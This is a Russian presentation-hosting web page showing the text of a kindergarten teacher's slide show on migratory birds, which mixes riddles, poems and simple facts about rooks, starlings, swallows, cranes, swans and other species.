

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lusana.ru/presentation/44167
body_size: 11112
content:
<!doctype html>
<!--[if lte IE 8]><html class="lteie8"><![endif]-->
<!--[if gt IE 8]><!--><html lang="ru-ru" dir="ltr"><!--<![endif]-->
    <head>
	
        <meta charset="utf-8">
		<title>Презентация - Перелетные птицы (31 слайд)</title>
		<meta name="description" content="Перелетные птицы - онлайн презентация доступная к бесплатному просмотру в количестве 31 слайд. Скачать и распечатать можно в формате .ppt(x) для ученика любого класса, а также студента."/>
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<link rel="stylesheet" media="screen" href="/css/style.css">
		<link rel="stylesheet" media="screen" href="/Rating/star_rating.css">
		<link rel="icon" href="/img/favicon.ico" type="image/x-icon">
		<link rel="icon" type="image/png" sizes="120x120" href="/img/apple-icon-120x120.png">
		<link rel="canonical" href="https://lusana.ru/presentation/44167">
				<meta name="yandex-verification" content="c95b6d772cb04f12" />	


<script src="https://cdn.adfinity.pro/code/lusana.ru/adfinity.js" async></script>


	 
	</head>
	<body>
<div class="pbheader"><div class="progress-container"><div class="progress-bar" id="PrBar"></div></div></div>
<div class="all">		
			<header class="header">
				<div class="top">
					<div class="container">
					<div class="site-logo-verh">
					 <div class="logo-title">	<a class="logo-title-sylka" href="/" title="На главную страницу сайта презентаций"><img src="/img/lusanaLogo.png" width="155px" height="60px" alt="Lusana.ru - онлайн презентации"></a></div>

						</div>
						<form method="get" action="/search" class="search-form">
							<input name="text" type="text" class="search-input" placeholder="Найти презентацию" value="">
							<input type="hidden" name="searchid" value="2532402">
							<input type="submit" class="search-btn">
						</form><!-- search-form -->
						<a href="/addppt" class="btn add-present" rel="nofollow">Добавь и Заработай</a>
					</div><!-- container -->
				</div><!-- top -->
			</header><!-- header -->
			
			<div class="container">
				<div class="abrakadabra">	
			
                <h1 class="slider-title">Презентация - Перелетные птицы
                </h1>
				

<div style="/*text-align: center;*/">


		
				
				
				
				<div class="slider">
						<table border="0">
							<tbody>
															
								<tr>
									<td>
										<button id="slider-btn-left" title="Предыдущий слайд">
	<div class="arrow-6">
 <svg width="18px" height="17px" viewBox="0 0 18 17" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink">
        <g transform="translate(8.500000, 8.500000) scale(-1, 1) translate(-8.500000, -8.500000)">
            <polygon class="arrow-6-pl" points="16.3746667 8.33860465 7.76133333 15.3067621 6.904 14.3175671 14.2906667 8.34246869 6.908 2.42790698 7.76 1.43613596"></polygon>
            <polygon class="arrow-6-pl-fixed" points="16.3746667 8.33860465 7.76133333 15.3067621 6.904 14.3175671 14.2906667 8.34246869 6.908 2.42790698 7.76 1.43613596"></polygon>
            <path d="M-1.48029737e-15,0.56157424 L-1.48029737e-15,16.1929159 L9.708,8.33860465 L-2.66453526e-15,0.56157424 L-1.48029737e-15,0.56157424 Z M1.33333333,3.30246869 L7.62533333,8.34246869 L1.33333333,13.4327013 L1.33333333,3.30246869 L1.33333333,3.30246869 Z"></path>
        </g>
    </svg>
</div>	
										</button>
									</td>
			                  		<td id="slider"><div class="IsLast"><div class="IsLastLnk">Нужно больше вариантов? <a href="#similar">Смотреть похожие</a></div></div>
										<span><a href="/fullpresentation/44167/653/1" id="a-slide-img" rel="nofollow"><div class="maskimg"><span>Нажмите для полного просмотра</span></div><div class="zoomimg"></div><img src='/files1/44167/653/1.jpg' class='slide-img' id='slide-img' alt='Перелетные птицы' title='Перелетные птицы' /></a></span>
									</td>
									
									<td>
										<button id="slider-btn-right" title="Следующий слайд">
		<div class="arrow-6">
<svg width="18px" height="17px" viewBox="-1 0 18 17" version="1.1" xmlns="https://www.w3.org/2000/svg" xmlns:xlink="https://www.w3.org/1999/xlink">
        <g>
            <polygon class="arrow-6-pl" points="16.3746667 8.33860465 7.76133333 15.3067621 6.904 14.3175671 14.2906667 8.34246869 6.908 2.42790698 7.76 1.43613596"></polygon>
            <polygon class="arrow-6-pl-fixed" points="16.3746667 8.33860465 7.76133333 15.3067621 6.904 14.3175671 14.2906667 8.34246869 6.908 2.42790698 7.76 1.43613596"></polygon>
            <path d="M-4.58892184e-16,0.56157424 L-4.58892184e-16,16.1929159 L9.708,8.33860465 L-1.64313008e-15,0.56157424 L-4.58892184e-16,0.56157424 Z M1.33333333,3.30246869 L7.62533333,8.34246869 L1.33333333,13.4327013 L1.33333333,3.30246869 L1.33333333,3.30246869 Z"></path>
        </g>
    </svg>		
		</div>
		
										</button>							
									</td>
								</tr>



							</tbody>
						<div class="blokgoogle">
						
						
						</div>
					</table>
	<!-- Боковой Распечатать/Закладки --> <div id="statview"><a href="/print/44167" class="download-btn" rel="nofollow" target="_blank" title="Распечатать презентацию">Распечатать</a><ul class="pravblok"><li class="lusli2"><span>Уникальность: 98%</span></li><li class="lusli3"><span>Слайдов: 31</span></li><li class="lusli2"><span>Просмотров: 668</span></li><li class="lusli3"><span>Скачиваний: 50</span></li><li class="lusli2"><span>Размер: 2.24 MB</span></li><li class="lusli3"><span>Онлайн: Да</span></li><li class="lusli2"><span>Формат: ppt / pptx</span></li></ul><a href="#" class="download-btn infavor" style="margin-bottom:0;" onclick="return add_favorite(this);" title="Добавить презентацию в закладки">В закладки</a></div> 
					</div>

<div class='adfinity_block_5287'></div>


    <div class="socialsignals">
    <a href="/presentation/44166" title="Предыдущая презентация" class="onprev"><div class="toprev"><div></div></div></a>
  <div class="star-rating__container">
    <div class="star-rating__wrapper">
      <div class="star-rating__avg"></div>
      <div class="star-rating" data-id="44167">
        <div class="star-rating__bg">
          <svg class="star-rating__item" xmlns="https://www.w3.org/2000/svg" viewBox="0 0 576 512">
            <path fill="currentColor"
              d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z">
            </path>
          </svg>
          <svg class="star-rating__item" xmlns="https://www.w3.org/2000/svg" viewBox="0 0 576 512">
            <path fill="currentColor"
              d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z">
            </path>
          </svg>
          <svg class="star-rating__item" xmlns="https://www.w3.org/2000/svg" viewBox="0 0 576 512">
            <path fill="currentColor"
              d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z">
            </path>
          </svg>
          <svg class="star-rating__item" xmlns="https://www.w3.org/2000/svg" viewBox="0 0 576 512">
            <path fill="currentColor"
              d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z">
            </path>
          </svg>
          <svg class="star-rating__item" xmlns="https://www.w3.org/2000/svg" viewBox="0 0 576 512">
            <path fill="currentColor"
              d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z">
            </path>
          </svg>
        </div>
        <div class="star-rating__live">
          <svg class="star-rating__item" xmlns="https://www.w3.org/2000/svg" viewBox="0 0 576 512" data-rating="1">
            <path fill="currentColor"
              d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z">
            </path>
          </svg>
          <svg class="star-rating__item" xmlns="https://www.w3.org/2000/svg" viewBox="0 0 576 512" data-rating="2">
            <path fill="currentColor"
              d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z">
            </path>
          </svg>
          <svg class="star-rating__item" xmlns="https://www.w3.org/2000/svg" viewBox="0 0 576 512" data-rating="3">
            <path fill="currentColor"
              d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z">
            </path>
          </svg>
          <svg class="star-rating__item" xmlns="https://www.w3.org/2000/svg" viewBox="0 0 576 512" data-rating="4">
            <path fill="currentColor"
              d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z">
            </path>
          </svg>
          <svg class="star-rating__item" xmlns="https://www.w3.org/2000/svg" viewBox="0 0 576 512" data-rating="5">
            <path fill="currentColor"
              d="M259.3 17.8L194 150.2 47.9 171.5c-26.2 3.8-36.7 36.1-17.7 54.6l105.7 103-25 145.5c-4.5 26.3 23.2 46 46.4 33.7L288 439.6l130.7 68.7c23.2 12.2 50.9-7.4 46.4-33.7l-25-145.5 105.7-103c19-18.5 8.5-50.8-17.7-54.6L382 150.2 316.7 17.8c-11.7-23.6-45.6-23.9-57.4 0z">
            </path>
          </svg>
        </div>
      </div>
      <div class="star-rating__votes">
        <div class="star-rating__votes_count"></div>
        <div class="star-rating__votes_message d-none">Оцени!</div>
      </div>
    </div>
  </div>
  
    <div class="ya-share2" data-curtain data-services="vkontakte,odnoklassniki,telegram,twitter,viber,whatsapp"></div>
 &nbsp; Помогли? Поделись!
 <a href="/presentation/44168" title="Следующая презентация" class="onnext"><div class="tonext"><div></div></div></a>
  </div>

<div class="tacnew">					
<!--noindex-->
<a class="download-btn" href="#all-slides" rel="nofollow"><div class="arrow-7">Содержание ▼</div></a>

<a class="download-btn" href="/fullpresentation/44167/653/1" rel="nofollow" title="Просмотр презентации в реальном виде" style="padding:10px 0px 10px 10px;"><div class="arrow-7"><span></span><span></span><span></span>Читать онлайн!</div></a> 
<!--<a href="/banners" target="_blank" rel="nofollow"><img src="/ban/Knopka.gif" width="160px" height="60px" alt="Бесплатные баннеры для сайта" title="Бесплатные баннеры для сайта" style="vertical-align: top;"></a>-->
						<a class="download-btn" style="margin-left: auto;margin-right: auto;" href="/search?text=Перелетные+птицы&searchid=2532402#" rel="nofollow"><div class="arrow-7">Похожие презентации</div></a>
<!--/noindex-->
</div>

<div class="tac">

<div class="ban1k3">

<div class="kostslevo">
<!--noindex-->

<!--/noindex-->


<div class="knopkdowload">

<script>
//if(window.screen.availWidth>799){
	document.write('<a href="/getfile/44167" class="download-btn"  rel="nofollow" title="Переход на страницу скачивания">Скачать презентацию</a>');
//}else{
//	document.write('<a href="/files.php?id=44167" class="download-btn" rel="nofollow" title="Переход на страницу скачивания">Скачать</a>');
//}
</script>

</div>

</div>

<!-- <div style="float: right; width:320px;">/div> -->


</div>

<div class="pox" id="similar"><div class="pohogie"><h4>Примеры похожих презентаций</h4></div>
					<a href="/presentation/38697"><img alt="Перелетные птицы" title="Перелетные птицы"  src="/files/38697/268/1.jpg"><span>Перелетные птицы</span></a><a href="/presentation/16206"><img alt="Перелетные птицы" title="Перелетные птицы"  src="/files/16206/268/1.jpg"><span>Перелетные птицы</span></a><a href="/presentation/35926"><img alt="Перелетные птицы весной" title="Перелетные птицы весной"  src="/files/35926/268/1.jpg"><span>Перелетные птицы весной</span></a><a href="/presentation/41049"><img alt="Перелётные птицы южного Урала" title="Перелётные птицы южного Урала"  src="/files1/41049/268/1.jpg"><span>Перелётные птицы южного Урала</span></a><a href="/presentation/25183"><img alt="Перелётные птицы" title="Перелётные птицы"  src="/files/25183/268/1.jpg"><span>Перелётные птицы</span></a><a href="/presentation/41066"><img alt="Перелётные птицы" title="Перелётные птицы"  src="/files1/41066/268/1.jpg"><span>Перелётные птицы</span></a><a href="/presentation/41072"><img alt="Загадки «Перелётные птицы»" title="Загадки «Перелётные птицы»"  src="/files1/41072/268/1.jpg"><span>Загадки «Перелётные птицы»</span></a>
					</div>
			

</div>
				
<!-- <div class="centr-reklama">

<div class="videoayndex">

</div> 

<div class="videorll"></div>

</div> -->

						
<!-- tac -->                                

			    
                <div class="all-slides" id="all-slides">
				

						
                   <div class="textslide"> <h2>Слайды и текст этой онлайн презентации</h2> </div>
					<div class='slide-block'><h3>Слайд 1</h3><div class='all-sl-img'><div class="zoomimg" title="Полноразмерный просмотр"></div><img loading="lazy" src='/files1/44167/268/1.jpg' alt='Перелетные птицы, слайд 1' /></div><div class='all-sl-txt'><br/>Перелетные птицы Выполнила воспитатель МКДОУ №11 «Центр развития ребенка – детский сад г.Никольское» Герасименко Т.В.</div></div>
<div class='slide-block'><h3>Слайд 2</h3><div class='all-sl-img'><div class="zoomimg" title="Полноразмерный просмотр"></div><img loading="lazy" src='/files1/44167/268/2.jpg' alt='Перелетные птицы, слайд 2' /></div><div class='all-sl-txt'><br/>Цель: формировать элементарные представления о жизни птиц в весенний период. Задачи: обучающие: уточнить и расширить представления о перелетных птицах, об их жизни в весенний период, о видах гнезд и их размещении; развивающие: развивать интерес к жизни птиц, воображение, мышление, речь детей, обогащать их словарь; воспитательные: воспитывать доброе заботливое отношение к птицам.</div></div>
<div class='slide-block'><h3>Слайд 3</h3><div class='all-sl-img'><div class="zoomimg" title="Полноразмерный просмотр"></div><img loading="lazy" src='/files1/44167/268/3.jpg' alt='Перелетные птицы, слайд 3' /></div><div class='all-sl-txt'><br/>Весной все оживает, птицы радуются теплу и солнечным лучам, повсюду слышны трели, песни, чириканья, мелодичный свист. Вот возвращаются с теплых краев перелетные птицы - грач, жаворонок, скворец, зяблик, ласточка... Они весной строят гнёзда и откладывают в них яйца. Некоторые птицы уже в конце весны успевают вывести птенцов.</div></div>
<div class='slide-block'><h3>Слайд 4</h3><div class='all-sl-img'><div class="zoomimg" title="Полноразмерный просмотр"></div><img loading="lazy" src='/files1/44167/268/4.jpg' alt='Перелетные птицы, слайд 4' /></div><div class='all-sl-txt'><br/>Всех прилётных птиц черней,  Чистит пашню от червей.  Взад-вперёд по пашне вскачь.  А зовётся птица ...</div></div>
<div class='slide-block'><h3>Слайд 5</h3><div class='all-sl-img'><div class="zoomimg" title="Полноразмерный просмотр"></div><img loading="lazy" src='/files1/44167/268/5.jpg' alt='Перелетные птицы, слайд 5' /></div><div class='all-sl-txt'><br/>Первые вестники весны в средней полосе России - грачи. Обычно они прилетают к 17 марта.</div></div>
<div class='slide-block'><h3>Слайд 6</h3><div class='all-sl-img'><div class="zoomimg" title="Полноразмерный просмотр"></div><img loading="lazy" src='/files1/44167/268/6.jpg' alt='Перелетные птицы, слайд 6' /></div><div class='all-sl-txt'><br/>Грачи всеядны, питаются различными насекомыми, дождевыми червями, мышевидными грызунами (которых они находят, копаясь в земле своим крепким клювом), плодами и семенами овощных и плодово-ягодных культур. Уничтожением вредителей (клопов-черепашек, долгоносиков, гусениц лугового мотылька, совок, грызунов) грачи приносят несомненную пользу.</div></div>
<div class='slide-block'><h3>Слайд 7</h3><div class='all-sl-img'><div class="zoomimg" title="Полноразмерный просмотр"></div><img loading="lazy" src='/files1/44167/268/7.jpg' alt='Перелетные птицы, слайд 7' /></div><div class='all-sl-txt'><br/>Грачи.На этой неделеГрачи прилетели.Хоть трудна была дорога,Старший грач прикрикнул строго:«За работу! Дела много! Помни сам, Других учи,Да по-настоящему:Наши чёрные грачиПтицы работящие!»</div></div>
<div class='slide-block'><h3>Слайд 8</h3><div class='all-sl-img'><div class="zoomimg" title="Полноразмерный просмотр"></div><img loading="lazy" src='/files1/44167/268/8.jpg' alt='Перелетные птицы, слайд 8' /></div><div class='all-sl-txt'><br/>Высоко под облаками, Над полями и лугами, Словно выпорхнув спросонок, Песнь заводит…</div></div>
<div class='slide-block'><h3>Слайд 9</h3><div class='all-sl-img'><div class="zoomimg" title="Полноразмерный просмотр"></div><img loading="lazy" src='/files1/44167/268/9.jpg' alt='Перелетные птицы, слайд 9' /></div><div class='all-sl-txt'><br/>Жаворонки прилетают очень рано - как только возникают проталины. Питаются растительной пищей: семенами различных трав и злаковых растений. Мелкие жучки, пауки, личинки различных насекомых, куколки бабочек — это основная пища жаворонков. Охотится эта птица всегда на земле, не ловит насекомых в полёте.</div></div>
<div class='slide-block'><h3>Слайд 10</h3><div class='all-sl-img'><div class="zoomimg" title="Полноразмерный просмотр"></div><img loading="lazy" src='/files1/44167/268/10.jpg' alt='Перелетные птицы, слайд 10' /></div><div class='all-sl-txt'><br/>Лучшим местом для устройства гнездовий для этих птиц являются поля. Гнездо очень простое, строится оно в ямке на земле, среди травы. Гнездо маскируется очень тщательно, его трудно обнаружить.</div></div>
<div class='slide-block'><h3>Слайд 11</h3><div class='all-sl-img'><div class="zoomimg" title="Полноразмерный просмотр"></div><img loading="lazy" src='/files1/44167/268/11.jpg' alt='Перелетные птицы, слайд 11' /></div><div class='all-sl-txt'><br/>На шесте веселый дом С круглым, маленьким окном. Чтоб уснули дети Дом качает ветер. На крыльце поет отец, Он и летчик и певец!</div></div>
<div class='slide-block'><h3>Слайд 12</h3><div class='all-sl-img'><div class="zoomimg" title="Полноразмерный просмотр"></div><img loading="lazy" src='/files1/44167/268/12.jpg' alt='Перелетные птицы, слайд 12' /></div><div class='all-sl-txt'><br/>Скворцы всеядны, питаются как растительной, так и животной пищей. Ловят разнообразных насекомых: кузнечиков, пауков, бабочек, гусениц и червей, питаются дождевыми червями, собирают личинки насекомых. Из растительной пищи употребляют семена и плоды растений: ягоды, яблоки, груши, сливы, вишню.</div></div>
<div class='slide-block'><h3>Слайд 13</h3><div class='all-sl-img'><div class="zoomimg" title="Полноразмерный просмотр"></div><img loading="lazy" src='/files1/44167/268/13.jpg' alt='Перелетные птицы, слайд 13' /></div><div class='all-sl-txt'><br/>Скворцы сбиваются в стаи и селятся небольшими колониями, обычно по несколько пар недалеко друг от друга. Иногда их можно увидеть летящими огромной группой.
<br/>Мы построили скворечнюДля весёлого скворца,Мы повесили скворечникВозле самого крыльца.Всё семейство вчетверомПроживает в доме том:Мать, отец и скворушки –Чёрненькие пёрышки. Е. Тараховская</div></div>
<div class='slide-block'><h3>Слайд 14</h3><div class='all-sl-img'><div class="zoomimg" title="Полноразмерный просмотр"></div><img loading="lazy" src='/files1/44167/268/14.jpg' alt='Перелетные птицы, слайд 14' /></div><div class='all-sl-txt'><br/>Прибыв на место обитания, скворцы тут же начинают искать себе место для гнезда — дупло, отверстие в стене дома или скворечник. Выбрав удачное место, они усаживаются поблизости и начинают петь. Подстилкой служат сухие веточки деревьев, стебли, листья, шерсть и перья других птиц. Строят гнездо оба будущих родителя. Обычно кладка состоит из 4—6 светло-голубых яиц без крапинок</div></div>
<div class='slide-block'><h3>Слайд 15</h3><div class='all-sl-img'><div class="zoomimg" title="Полноразмерный просмотр"></div><img loading="lazy" src='/files1/44167/268/15.jpg' alt='Перелетные птицы, слайд 15' /></div><div class='all-sl-txt'><br/>Слышу песню птичью: "Ви-ти-ти-ти, ви-чу!" В лес лететь спроста нельзя, Там – "удельные князья": Коль границу кто нарушил И жучка чужого скушал, То с отвагой беспредельной В бой вступает князь удельный.   (Зяблик)</div></div>
<div class='slide-block'><h3>Слайд 16</h3><div class='all-sl-img'><div class="zoomimg" title="Полноразмерный просмотр"></div><img loading="lazy" src='/files1/44167/268/16.jpg' alt='Перелетные птицы, слайд 16' /></div><div class='all-sl-txt'><br/>Питается семенами и зелёными частями растений, летом также вредными насекомыми и другими беспозвоночными, которыми выкармливает и птенцов.</div></div>
<div class='slide-block'><h3>Слайд 17</h3><div class='all-sl-img'><div class="zoomimg" title="Полноразмерный просмотр"></div><img loading="lazy" src='/files1/44167/268/17.jpg' alt='Перелетные птицы, слайд 17' /></div><div class='all-sl-txt'><br/>Зяблики прилетают в первых числах апреля. Взрослые птицы заботятся о птенцах, выкармливают их и охраняют территорию, предупреждая друг друга о присутствии хищника тревожным позывом или звуком «хьют-хьют». Откладывают 4-7 яиц, окрашенных в бледный голубовато-зеленый или красновато-зеленый цвет с розовато-фиолетовыми пятнами.</div></div>
<div class='slide-block'><h3>Слайд 18</h3><div class='all-sl-img'><div class="zoomimg" title="Полноразмерный просмотр"></div><img loading="lazy" src='/files1/44167/268/18.jpg' alt='Перелетные птицы, слайд 18' /></div><div class='all-sl-txt'><br/>Я проворна, легкокрыла,Хвост раздвоен, словно вилы.Если я летаю низко, Значит, дождик где-то близко.  (Ласточка)</div></div>
<div class='slide-block'><h3>Слайд 19</h3><div class='all-sl-img'><div class="zoomimg" title="Полноразмерный просмотр"></div><img loading="lazy" src='/files1/44167/268/19.jpg' alt='Перелетные птицы, слайд 19' /></div><div class='all-sl-txt'><br/>У ласточки стройное, обтекаемое тело и длинные узкие крылья. Клюв короткий, лапки маленькие, длинные хвосты. Для ласточки характерна способность добывать пищу в воздухе, они в состоянии ловить насекомых на лету. Живут ласточки всего 4-5 лет.</div></div>
<div class='slide-block'><h3>Слайд 20</h3><div class='all-sl-img'><div class="zoomimg" title="Полноразмерный просмотр"></div><img loading="lazy" src='/files1/44167/268/20.jpg' alt='Перелетные птицы, слайд 20' /></div><div class='all-sl-txt'><br/>Свои гнёзда они лепят из глины, грязи и илистого песка, смачивая комочки своей необычайно липкой слюной, а внутреннюю часть своего слепленного гнезда устилают мягкой и тёплой подстилкой. Ласточки откладывают 4-6 яиц и самка с самцом по очереди высиживают. Птенцов выкармливают так же оба родителя.</div></div>
<div class='slide-block'><h3>Слайд 21</h3><div class='all-sl-img'><div class="zoomimg" title="Полноразмерный просмотр"></div><img loading="lazy" src='/files1/44167/268/21.jpg' alt='Перелетные птицы, слайд 21' /></div><div class='all-sl-txt'><br/>Пальчиковая гимнастика «Ласточка»
<br/>Ласточка, ласточка, Милая касаточка, (На каждую строку Ты где была, большой палец «здоровается» Ты с чем пришла? дважды с одним - За морем бывала, начиная с указательного, Весну добывала. сначала на правой,Несу, несу потом на левой руке.)Весну красну.</div></div>
<div class='slide-block'><h3>Слайд 22</h3><div class='all-sl-img'><div class="zoomimg" title="Полноразмерный просмотр"></div><img loading="lazy" src='/files1/44167/268/22.jpg' alt='Перелетные птицы, слайд 22' /></div><div class='all-sl-txt'><br/>Эта маленькая птица Петь большая мастерица На берёзке средь ветвей Трель заводит... (соловей)</div></div>
<div class='slide-block'><h3>Слайд 23</h3><div class='all-sl-img'><div class="zoomimg" title="Полноразмерный просмотр"></div><img loading="lazy" src='/files1/44167/268/23.jpg' alt='Перелетные птицы, слайд 23' /></div><div class='all-sl-txt'><br/>Перелётная птица, зимует в Африке. Обитает в сырых кустарниковых зарослях, гнёзда на земле или очень низко, в кустах откладывает 4-6 зеленоватых или голубоватых яиц.</div></div>
<div class='slide-block'><h3>Слайд 24</h3><div class='all-sl-img'><div class="zoomimg" title="Полноразмерный просмотр"></div><img loading="lazy" src='/files1/44167/268/24.jpg' alt='Перелетные птицы, слайд 24' /></div><div class='all-sl-txt'><br/>Соловей питается пауками, насекомыми, червями, ягодами.</div></div>
<div class='slide-block'><h3>Слайд 25</h3><div class='all-sl-img'><div class="zoomimg" title="Полноразмерный просмотр"></div><img loading="lazy" src='/files1/44167/268/25.jpg' alt='Перелетные птицы, слайд 25' /></div><div class='all-sl-txt'><br/>Длинноногий, длинношеий  Длинноклювый, телом серый, А затылок голый, красный. Бродит по болотам грязным, Ловит в них лягушек, Бестолковых попрыгушек. (Журавль)</div></div>
<div class='slide-block'><h3>Слайд 26</h3><div class='all-sl-img'><div class="zoomimg" title="Полноразмерный просмотр"></div><img loading="lazy" src='/files1/44167/268/26.jpg' alt='Перелетные птицы, слайд 26' /></div><div class='all-sl-txt'><br/>Серые журавли держатся парами в течение всей жизни. Для гнезда выбирается сухой участок земли, над водой или поблизости от неё посреди густой растительности — зарослей камышей, осоки и т. п. Гнездо большое, свыше метра в диаметре и строится из различного растительного материала. В гнезде обычно бывает 2 яйца. Оба родителя насиживают яйца. Птенцы, покрытые пухом, вскоре после рождения способны покидать гнездо.</div></div>
<div class='slide-block'><h3>Слайд 27</h3><div class='all-sl-img'><div class="zoomimg" title="Полноразмерный просмотр"></div><img loading="lazy" src='/files1/44167/268/27.jpg' alt='Перелетные птицы, слайд 27' /></div><div class='all-sl-txt'><br/>Шея, словно буква S, Выгнута особо, Белый цвет ей так к лицу, Птице бесподобной! (Лебедь)</div></div>
<div class='slide-block'><h3>Слайд 28</h3><div class='all-sl-img'><div class="zoomimg" title="Полноразмерный просмотр"></div><img loading="lazy" src='/files1/44167/268/28.jpg' alt='Перелетные птицы, слайд 28' /></div><div class='all-sl-txt'><br/>Лебедь — изящная перелётная птица, улетающая в Африку в октябре и возвращающаяся весной. Их считают символом красоты, чистоты, благородства. Бытует мнение, что пары лебедей соединяются на всю жизнь, и они не могут жить друг без друга. Потомство выращивается обоими родителями, опекающими детёнышей в течение 1-2 лет после рождения.</div></div>
<div class='slide-block'><h3>Слайд 29</h3><div class='all-sl-img'><div class="zoomimg" title="Полноразмерный просмотр"></div><img loading="lazy" src='/files1/44167/268/29.jpg' alt='Перелетные птицы, слайд 29' /></div><div class='all-sl-txt'><br/>Он живет на крыше дома –  Длинноногий, длинноносый,  Длинношеий, безголосый.  Он летает на охоту За лягушками к болоту. (Аист)</div></div>
